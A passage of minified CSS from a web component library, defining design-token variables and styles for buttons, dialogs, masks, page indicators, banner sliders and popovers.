n:var(--iweb-space_03);--iweb-gutter_module_right_medium:var(--iweb-space_06);--iweb-gutter_module_right_regular:var(--iweb-space_05);--iweb-gutter_module_right_light:var(--iweb-space_04);--iweb-gutter_module_right_thin:var(--iweb-space_03);--iweb-margin_inside_module_top_medium:var(--iweb-space_06);--iweb-margin_inside_module_top_regular:var(--iweb-space_05);--iweb-margin_inside_module_top_light:var(--iweb-space_04);--iweb-margin_inside_module_top_thin:var(--iweb-space_03);--iweb-margin_inside_module_top_none:var(--iweb-space_00);--iweb-margin_inside_module_bottom_medium:var(--iweb-space_06);--iweb-margin_inside_module_bottom_regular:var(--iweb-space_05);--iweb-margin_inside_module_bottom_light:var(--iweb-space_04);--iweb-margin_inside_module_bottom_thin:var(--iweb-space_03);--iweb-padding_inside_module_horizontally_medium:var(--iweb-space_06);--iweb-padding_inside_module_horizontally_regular:var(--iweb-space_05);--iweb-padding_inside_module_horizontally_light:var(--iweb-space_04);--iweb-padding_inside_module_horizontally_thin:var(--iweb-space_03);--iweb-padding_inside_module_horizontally_extrathin:var(--iweb-space_02);--iweb-padding_inside_module_vertically_medium:var(--iweb-space_06);--iweb-padding_inside_module_vertically_regular:var(--iweb-space_05);--iweb-padding_inside_module_vertically_light:var(--iweb-space_04);--iweb-padding_inside_module_vertically_thin:var(--iweb-space_03);--iweb-padding_inside_element_horizontally_medium:var(--iweb-space_05);--iweb-padding_inside_element_horizontally_regular:var(--iweb-space_04);--iweb-padding_inside_element_horizontally_light:var(--iweb-space_03);--iweb-padding_inside_element_horizontally_thin:var(--iweb-space_02);--iweb-padding_inside_element_horizontally_extrathin:var(--iweb-space_01);--iweb-padding_inside_element_vertically_medium:var(--iweb-space_05);--iweb-padding_inside_element_vertically_regular:var(--iweb-space_04);--iweb-padding_inside_element_vertically_light:var(--iweb-space_03);--iweb-padding_inside_element_vertically_thin:var(--iweb-space_02);--iweb-padding_inside_element_vertically_extrathin:var(--iweb-space_01);--iweb-color-primary-from:#ff933f;--iweb-color-primary-center:#f93782;--iweb-color-primary-end:#f93782;--iweb-color-weak:var(--iweb-text_gray_02);--iweb-color-light:#ccc;--iweb-border-color:var(--iweb-line_gray_02);--iweb-font-size-main:var(--iweb-font_size_regular);--iweb-color-text:#333;--iweb-bg-black:#000;--iweb-light-black:#3e3e3e;--iweb-text-black:#000;--iweb-text-grey:#b7b7b7;--iweb-slider-radius:0;--iweb-info-radius:0;--iweb-margin_page_top:var(--iweb-space_06);--iweb-page_title_margin_top:18px;--iweb-page_title_margin_bottom:12px;--iweb-z-index-mask:1000;--iweb-z-index-popup:1000;--iweb-z-index-popover:1030;--iweb-z-index-floating-panel:900;--iweb-colour_fill_brand_main:var(--iweb-brand_pink);--iweb-star_fill_color:var(--iweb-colour_primary_info);--iweb-star-size:24px;--iweb-star-padding:2px;--iweb-btn-height-large:48px;--iweb-btn-height-default:40px;--iweb-btn-height-small:32px;--iweb-btn-height-xs:24px;--iweb-tab-active-title-color:var(--iweb-colour_primary_info);--iweb-old_brand_yellow_bg:#f57224;--iwbeb-old_brand_yellow_text:#f57224;--iweb-old_brand_yellow_line:#f57224;--iweb-btn-secondary-disbled:var(--iweb-colour_tertiary_outline);--iweb-btn-border-width:2px;--iweb-btn-secondary-hover-bg:var(--iweb-colour_fill_promotion_shades);--iweb-checbox-icon-size:18px;--iweb-checkbox-border-color:var(--iweb-colour_secondary_outline);--iweb-checkbox-disabled-bg:var(--iweb-colour_secondary_background_page);--iweb-checkbox-disabled-checked-bg:var(--iweb-colour_fill_notice_shades);--iweb-checkbox-indeterminate-padding:3px;--iweb-checkbox-indeterminate-border-width:0px;--iweb-input-border-color:var(--iweb-colour_tertiary_outline);--iweb-input-focus-border-color-style:var(--iweb-colour_active_outline);--iweb-input-border-radius-style:var(--iweb-radius_small);--iweb-input-disabled-bg:var(--iweb-colour_fill_dimmed);--iweb-input-disabled-font-color:var(--iweb-colour_quaternary_info);--iweb-default-font-weight:400;--iweb-bold-font-weight:500;--iweb-default-color:var(--iweb-colour_primary_info);--iweb-quantity-height:48px;--iweb-quantity-outer-border-width:1px;--iweb-quantity-inner-border-width:1px;--iweb-quantity-btn-width:46px;--iweb-quantity-btn-small-width:40px;--iweb-quantity-btn-color:var(--iweb-colour_primary_info);--iweb-quantity-font-size:var(--iweb-fontsize_title_module_huge);--iweb-mask-bg-dark:var(--iweb-bg_mask);--iweb-mask-bg-default:var(--iweb-bg_mask_60);--iweb-message-inner-padding:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-inner-content-margin:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-inner-content-padding:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-content-color:var(--iweb-colour_primary_info);--iweb-toast-mask-bg:var(--iweb-bg_mask);--iweb-select-border:var(--iweb-colour_tertiary_outline);--iweb-select-item-bg:var(--iweb-colour_fill_dimmed);--iweb-tooltip-padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_thin) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_thin);--iweb-tooltip-dark-bg:var(--iweb-bg_mask)}.iweb-button{--color:var(--iweb-colour_primary_info);align-items:center;border:none;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;font-weight:500;height:var(--iweb-btn-height-default);justify-content:center;line-height:var(--iweb-btn-height-default);margin:0;min-width:75px;padding:0 16px;position:relative;text-align:center;text-decoration:none;transition:opacity .15s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-button:after{border-color:transparent;border-radius:0}.iweb-button:focus{outline:0}.iweb-button:before{background-color:var(--iweb-bg_white);border:inherit;border-color:var(--iweb-line_white);box-sizing:content-box;content:" ";height:100%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.iweb-button:active:before{opacity:.3}.iweb-button-default{color:var(--iweb-colour_primary_info)}.iweb-button-default:after{border-color:var(--iweb-border-color)}.iweb-button-default.iweb-button-fill-outline{background-color:transparent}.iweb-button-default.iweb-button-fill-outline:after{border-color:var(--iweb-colour_secondary_outline)}.iweb-button-default.iweb-button-fill-none{background-color:transparent}.iweb-button-default.iweb-button-fill-none:after{border-color:transparent}.iweb-button:not(.iweb-button-default).iweb-button-fill-outline{background-color:transparent;background:0 0;color:var(--color)}.iweb-button:not(.iweb-button-default).iweb-button-fill-outline:after{border-color:var(--iweb-colour_primary_info)}.iweb-button:not(.iweb-button-default).iweb-button-fill-none{background-color:transparent;background:0 0;color:var(--color)}.iweb-button:not(.iweb-button-default).iweb-button-fill-none:after{border-color:transparent}.iweb-button-primary{--color:var(--iweb-text_white);background:var(--iweb-old_brand_yellow_bg);color:var(--iweb-text_white);padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light)}.iweb-button-primary .iweb-button-mask{background:var(--iweb-bg_white);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.iweb-button-primary .iweb-button-mask:hover{opacity:.1}.iweb-button-secondary{--color:var(--iweb-colour_primary_info);background:0 0;border:var(--iweb-btn-border-width) solid var(--iweb-old_brand_yellow_line);color:var(--iwbeb-old_brand_yellow_text)}.iweb-button-secondary .iweb-button-mask{background:var(--iweb-bg-black);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.iweb-button-secondary .iweb-button-mask:hover{opacity:.05}.iweb-button-secondary:after{border-color:var(--iweb-colour_primary_outline)}.iweb-button-secondary-disabled{border-color:var(--iweb-btn-secondary-disbled)}.iweb-button-secondary:hover{background:var(--iweb-btn-secondary-hover-bg);opacity:.8}.iweb-button-link-primary{background:0 0;color:var(--iweb-colour_link_info);padding:6px 0}.iweb-button-link-primary .iweb-button-mask{display:none}.iweb-button-link-primary:after{border:none}.iweb-button-link-secondary{border:none;color:var(--iweb-colour_primary_info);padding:6px 0}.iweb-button-link-secondary .iweb-button-mask{display:none}.iweb-button-link-secondary:after{border:none}.iweb-button-disabled{background-color:var(--iweb-colour_fill_dimmed);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-button-disabled:after{border:none}.iweb-button-disabled:active:before{display:none}.iweb-button-large{font-size:var(--iweb-fontsize_content_larger);height:var(--iweb-btn-height-large);line-height:var(--iweb-btn-height-large);min-width:90px;padding:0 var(--iweb-gutter_module_right_light)}.iweb-button-small{height:var(--iweb-btn-height-small);line-height:var(--iweb-btn-height-small);min-width:66px}.iweb-button-small,.iweb-button-xs{font-size:var(--iweb-fontsize_content_medium);padding:0 var(--iweb-gutter_module_right_light)}.iweb-button-xs{height:var(--iweb-btn-height-xs);line-height:var(--iweb-btn-height-xs);min-width:54px}.iweb-button-block{display:block;font-size:16px;height:var(--iweb-btn-height-large);line-height:var(--iweb-btn-height-large);margin:0 auto;max-width:351px;padding:0 12px;width:100%}.iweb-button-content{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-button-icon{height:18px;line-height:18px;margin-right:7px;width:18px}.iweb-button--icon-xs,.iweb-button-icon-large,.iweb-button-icon-medium,.iweb-button-icon-small{display:flex}.iweb-button-icon-large .iweb-button-icon{height:21px;line-height:21px;width:21px}.iweb-button-icon-large .i-icon-large{font-size:21px}.iweb-button-icon-medium .iweb-button-icon{height:18px;line-height:18px;width:18px}.iweb-button-icon-medium .i-icon-large{font-size:18px}.iweb-button-icon-small .iweb-button-icon{height:12px;line-height:12px;width:12px}.iweb-button-icon-small .i-icon-large{font-size:12px}.iweb-button-icon-xs .iweb-button-icon{height:10px;line-height:10px;width:10px}.iweb-button-icon-xs .i-icon-large{font-size:10px}.iweb-button-arrow{align-items:center;display:flex;justify-content:center;margin-left:6px;width:12px}.iweb-dialog-mask-enter{animation:mask-opacity .2s ease-in-out}.iweb-dialog-mask-leave{animation:mask-opacity-hide .2s ease-in-out}.iweb-dialog-mask .iweb-dialog-container{align-items:center;display:flex;flex-direction:column;font-size:14px;left:50%;max-width:648px;min-height:320px;overflow:hidden;position:relative;top:50%;transform:translate(-50%,-50%);width:84%}.iweb-dialog-mask .iweb-dialog-container .iweb-dialog-close{align-items:center;display:flex;height:64px}.iweb-dialog-mask .iweb-dialog-container .iweb-dialog-close-icon{cursor:pointer;margin-left:auto;margin-right:24px}.iweb-dialog-mask .iweb-dialog-container-enter{animation:dialog-show .2s ease-in-out 0s 1 normal forwards}.iweb-dialog-mask .iweb-dialog-container-leave{animation:dialog-hide .2s ease-in-out 0s 1 normal forwards}.iweb-dialog-mask .iweb-dialog-wrap{background-color:var(--iweb-bg_white);display:flex;flex-direction:column;font-size:14px;max-height:calc(100vh - 120px);max-width:648px;min-height:320px;overflow:hidden;position:relative;width:100%}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body{flex:1;padding:0 24px 24px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-title{font-size:20px;font-weight:600;line-height:33px;margin-bottom:var(--iweb-page_title_margin_bottom);max-width:648px;text-align:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-desc{color:var(--iweb-text_gray_01);font-size:13px;margin-bottom:15px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-content-wrapper{display:flex;justify-content:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-content{color:var(--iweb-color-text);font-size:var(--iweb-font-size-main);line-height:1.2;max-height:calc(100vh - 313px);min-height:125px;overflow-x:hidden;overflow-y:auto;text-align:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer{justify-content:center;margin:0 24px 24px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row{align-items:stretch;display:flex;justify-content:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row .iweb-button-secondary{margin-right:16px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button{border-radius:0;border-right:.5px solid var(--iweb-border-color);font-size:18px;line-height:25px;padding:10px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button-bold{font-weight:700}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button :last-child{border-right:none}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row:nth-child(2) .iweb-button-secondary{margin-right:0}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer-campaign{margin-top:auto}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer-lzd{margin:0;padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_regular) var(--iweb-gutter_module_left_regular)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-wrap{border-radius:var(--iweb-radius-token-radius_small)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_thin) var(--gutter_module_left_regular,24px)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-title{color:var(--iweb-colour_primary_info);font-size:var(--iweb-fontsize_content_larger);font-weight:500;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-icon{stroke:var(--iweb-colour_tertiary_info);margin:var(--iweb-margin_page_right)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-icon-lzd{stroke:var(--iweb-colour_tertiary_info)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-body{padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_left_regular) var(--iweb-gutter_module_bottom_regular) var(--iweb-gutter_module_left_regular)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-footer .btn-right-float{float:right}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-footer .iweb-button:not(:last-child){margin-right:var(--iweb-padding_inside_module_horizontally_extrathin)}@keyframes dialog-show{0%{transform:translate(-50%,calc(48px - 50%))}to{transform:translate(-50%,-50%)}}@keyframes dialog-hide{0%{transform:translate(-50%,-50%)}to{transform:translate(-50%,calc(48px - 50%))}}.iweb-mask{display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:var(--iweb-z-index-mask)}.iweb-mask-hidden{display:none}.iweb-mask-enter{opacity:0}.iweb-mask-enter-active{opacity:1;transition:opacity .2s ease-out}.iweb-mask-exit{display:block;opacity:1}.iweb-mask-exit-active{opacity:0;transition:opacity .2s ease-in}.iweb-mask-dark{background-color:var(--iweb-mask-bg-dark)}.iweb-mask-default{background-color:var(--iweb-mask-bg-default)}.iweb-page-indicator{--dot-color:rgba(0,0,0,.2);--active-dot-color:var(--iweb-brand_gradient);--dot-size:12px;--active-dot-size:12px;--dot-border-radius:6px;--active-dot-border-radius:var(--dot-border-radius);--dot-spacing:12px;display:flex;width:-moz-fit-content;width:fit-content}.iweb-page-indicator-dot{background:var(--dot-color);border-radius:var(--dot-border-radius);display:block;height:var(--dot-size);width:var(--dot-size)}.iweb-page-indicator-dot:last-child{margin-right:0}.iweb-page-indicator-dot-active{background:var(--active-dot-color);border-radius:var(--active-dot-border-radius)}.iweb-page-indicator-color-white{--active-dot-color:var(--iweb-text_white)}.iweb-page-indicator-horizontal{flex-direction:row}.iweb-page-indicator-horizontal .iweb-page-indicator-dot{margin-right:var(--dot-spacing)}.iweb-page-indicator-horizontal .iweb-page-indicator-dot-active{width:var(--active-dot-size)}.iweb-page-indicator-vertical{flex-direction:column}.iweb-page-indicator-vertical .iweb-page-indicator-dot{margin-bottom:var(--dot-spacing)}.iweb-page-indicator-vertical .iweb-page-indicator-dot-active{height:var(--active-dot-size)}.iweb-skyline-banner{--height:auto;--width:100%;--slider-width:100%;--slider-height:auto;--border-radius:0;--track-padding:0;--track-offset:0;border-radius:var(--border-radius);display:block;height:var(--height);overflow:hidden;position:relative;width:var(--width);z-index:0}.iweb-skyline-banner-block{white-space:nowrap;width:100%}.iweb-skyline-banner-block-allow-touch-move{cursor:grab}.iweb-skyline-banner-block-inner{box-sizing:border-box;display:flex;flex-wrap:nowrap;height:var(--slider-height);overflow:visible;padding:var(--track-padding);position:relative;width:var(--slider-width)}.iweb-skyline-banner--controls{align-items:center;background:hsla(0,0%,100%,.6);border-radius:18px;cursor:pointer;display:flex;height:36px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:36px}.iweb-skyline-banner--controls-left{left:0}.iweb-skyline-banner--controls-right{right:0}.iweb-skyline-banner--controls-right svg{transform:rotate(180deg)}.iweb-skyline-banner-slide{display:block;flex:none;height:100%;position:relative;white-space:unset;width:100%}.iweb-skyline-banner-slide>*{aspect-ratio:3.303}@media screen and (min-width:768px) and (max-width:1439px){.iweb-skyline-banner{--iweb-banner-width:648px;max-width:var(--iweb-banner-width)}}@media screen and (min-width:1440px) and (max-width:1919px){.iweb-skyline-banner{--iweb-banner-width:1320px;max-width:var(--iweb-banner-width)}}@media screen and (min-width:1920px){.iweb-skyline-banner{--iweb-banner-width:1800px;max-width:var(--iweb-banner-width)}}.iweb-skyline-banner-item{display:block;height:auto;white-space:normal;width:100%}.iweb-skyline-banner-horizontal .iweb-skyline-banner-block-allow-touch-move{touch-action:pan-y}.iweb-skyline-banner-horizontal .iweb-skyline-banner-indicator>*{margin:10px auto 0}.iweb-skyline-banner-horizontal .iweb-skyline-banner-block{transform:translateX(var(--track-offset))}.iweb-skyline-banner-vertical .i-skyline-banner-block-allow-touch-move{touch-action:pan-x}.iweb-skyline-banner-vertical .iweb-skyline-banner-indicator{position:absolute;right:6px;top:50%;transform:translateY(-50%)}.iweb-skyline-banner-vertical .iweb-skyline-banner-block{transform:translateY(var(--track-offset))}@keyframes amSlideDownIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes amSlideDownOut{0%{opacity:1;transform:scaleY(1);transform-origin:0 0}to{opacity:0;transform:scaleY(.8);transform-origin:0 0}}@keyframes amSlideUpIn{0%{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}to{opacity:1;transform:scaleY(1);transform-origin:100% 100%}}@keyframes amSlideUpOut{0%{opacity:1;transform:scaleY(1);transform-origin:100% 100%}to{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}}@keyframes amSlideRightIn{0%{opacity:0;transform:scaleX(.8);transform-origin:0 0}to{opacity:1;transform:scaleX(1);transform-origin:0 0}}@keyframes amSlideRightOut{0%{opacity:1;transform:scaleX(1);transform-origin:0 0}to{opacity:0;transform:scaleX(.8);transform-origin:0 0}}@keyframes amSlideLeftIn{0%{opacity:0;transform:scaleX(.8);transform-origin:100% 0}to{opacity:1;transform:scaleX(1);transform-origin:100% 0}}@keyframes amSlideLeftOut{0%{opacity:1;transform:scaleX(1);transform-origin:100% 0}to{opacity:0;transform:scaleX(.8);transform-origin:100% 0}}.iweb-popover{--z-index:1030;animation:none;cursor:auto;font-weight:400;left:0;position:absolute;text-align:left;top:0;-webkit-user-select:text;-moz-user-select:text;user-select:text;white-space:normal;z-index:var(--z-index)}.iweb-popover-light{--popover-bg:var(--iweb-colour_darkbackground_info);color:var(--iweb-tooltip-dark-bg)}.iweb-popover-dark{--popover-bg:var(--iweb-tooltip-dark-bg);color:var(--iweb-colour_darkbackground_info)}.iweb-popover-dark .iweb-popover-inner{border:none}.iweb-popover-dark .iweb-popover-arrow-content{border:none!important}.iweb-popover:after{background:hsla(0,0%,100%,.01);content:"";position:absolute}.iweb-popover-hidden{display:none}.iweb-popover-placement-top,.iweb-popover-placement-topLeft,.iweb-popover-placement-topRight{padding-bottom:12px}.iweb-popover-placement-top.leaving,.iweb-popover-placement-topLeft.leaving,.iweb-popover-placement-topRight.leaving{animation-duration:.2s;animation-name:amSlideUpOut}.iweb-popover-placement-top.entering,.iweb-popover-placement-topLeft.entering,.iweb-popover-placement-topRight.entering{animation-duration:.2s;animation-name:amSlideUpIn}.iweb-popover-placement-right,.iweb-popover-placement-rightBottom,.iweb-popover-placement-rightTop{padding-left:12px}.iweb-popover-placement-right.leaving,.iweb-popover-placement-rightBottom.leaving,.iweb-popover-placement-rightTop.leaving{animation-duration:.2s;animation-name:amSlideRightOut}.iweb-popover-placement-right.entering,.iweb-popover-placement-rightBottom.entering,.iweb-popover-placement-rightTop.entering{animation-duration:.2s;animation-name:amSlideRightIn}.iweb-popover-placement-bottom,.iweb-popover-placement-bottomLeft,.iweb-popover-placement-bottomRight{padding-top:12px}.iweb-popover-placement-bottom.leaving,.iweb-popover-placement-bottomLeft.leaving,.iweb-popover-placement-bottomRight.leaving{animation-duration:.2s;animation-name:amSlideDownOut}.iweb-popover-placement-bottom.entering,.iweb-popover-placement-bottomLeft.entering,.iweb-popover-placement-bottomRight.entering{animation-duration:.2s;animation-name:amSlideDownIn}.iweb-popover-placement-left,.iweb-popover-placement-leftBottom,.iweb-popover-placement-leftTop{padding-right:12px}.iweb-popover-placement-left.leaving,.iweb-popover-placement-leftBottom.leaving,.iweb-popover-placement-leftTop.leaving{animation-duration:.2s;animation-name:amSlideLeftOut}.iweb-popover-placement-left.entering,.iweb-popover-placement-leftBottom.entering,.iweb-popover-placement-leftTop.entering{animation-duration:.2s;animation-name:amSlideLeftIn}.iweb-popover-inner{background-clip:padding-box;background-color:var(--popover-bg);border:1px solid #e0e0e0;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;max-width:300px;min-height:32px;min-width:32px;overflow-y:hidden;padding:var(--iweb-tooltip-padding)}.iweb-popover-inner-content{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:18px;overflow:hidden}.iweb-popover-inner-content-wrapper{display:flex}.iweb-popover-inner-menu{align-items:center;border-bottom:1px solid var(--iweb-border-color);cursor:pointer;display:flex;justify-content:center;min-width:120px}.iweb-popover-inner-menu-with-icon{min-width:140px}.iweb-popover-inner-menu-icon{font-size:20px;line-height:1;margin-right:12px;vertical-align:-.075em}.iweb-popover-inner-menu:last-child{border-bottom:none}.iweb-popover-inner-menu button{border-radius:0;padding:10px 12px;text-align:left}.iweb-popover-close{cursor:pointer;margin-right:-5px;margin-top:1px;padding-left:9px}.iweb-popover-menu .iweb-popover-inner-content{padding:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.iweb-popover-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}}.iweb-popover-arrow{background:0 0;display:block;height:16.97056275px;position:absolute;width:16.97056275px}.iweb-popover-arrow-content{background-color:var(--popover-bg);border:1px solid #e0e0e0;border-right:none;border-top:none;content:"";display:block;height:12px;inset:0;margin:auto;pointer-events:auto;position:absolute;width:12px}.iweb-popover-placement-top .iweb-popover-arrow-content,.iweb-popover-placement-topLeft .iweb-popover-arrow-content,.iweb-popover-placement-topRight .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-left:none;border-top:none}.iweb-popover-placement-bottom .iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft .iweb-popover-arrow-content,.iweb-popover-placement-bottomRight .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-bottom:none;border-right:none}.iweb-popover-placement-left .iweb-popover-arrow-content,.iweb-popover-placement-leftBottom .iweb-popover-arrow-content,.iweb-popover-placement-leftTop .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-bottom:none;border-left:none}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow{bottom:1px}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translateY(-4.24264069px) rotate(45deg)}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow{left:50%;transform:translateX(-50%)}.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow{left:16px}.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow{right:16px}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow{left:1px}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translate(4.24264069px) rotate(45deg)}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow{top:50%;transform:translateY(-50%)}.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow{top:12px}.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow{bottom:12px}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow{top:1px}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translateY(4.24264069px) rotate(45deg)}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow{left:50%;transform:translateX(-50%)}.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow{left:16px}.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow{right:16px}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow{right:1px}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translate(-4.24264069px) rotate(45deg)}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow{top:50%;transform:translateY(-50%)}.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow{top:12px}.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow{bottom:12px}.iweb-popover-lzd .iweb-popover-arrow{height:11.3137085px;overflow:hidden;width:11.3137085px}.iweb-popover-lzd .iweb-popover-content{border-color:var(--iweb-colour_tertiary_outline);position:relative}.iweb-popover-lzd .iweb-popover-inner{border-color:var(--iweb-colour_tertiary_outline);padding:11px var(--iweb-gutter_module_right_thin) 11px var(--iweb-gutter_module_left_thin)}.iweb-popover-lzd .iweb-popover-inner-content-wrapper{align-items:center}.iweb-popover-lzd .iweb-popover-close{margin-top:0}.iweb-popover-lzd .iweb-popover-close-icon{stroke:var(--iweb-colour_primary_info)}.iweb-popover-lzd.iweb-popover-dark .iweb-popover-close-icon{stroke:var(--iweb-colour_darkbackground_info)}.iweb-popover-lzd.iweb-popover-dark .iweb-popover-inner{padding:var(--iweb-tooltip-padding)}.iweb-popover-lzd .iweb-popover-arrow-content{box-sizing:border-box;height:8px;inset:auto;margin:0;width:8px}.iweb-popover-placement-right.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-bottom-left-radius:2px;border-color:var(--iweb-colour_tertiary_outline);right:0;top:50%;transform:translate(50%,-50%) rotate(45deg)}.iweb-popover-placement-right.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{left:-11.31371px}.iweb-popover-placement-right.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop.iweb-popover-light.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow{left:-10.3137085px}.iweb-popover-placement-left.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-color:var(--iweb-colour_tertiary_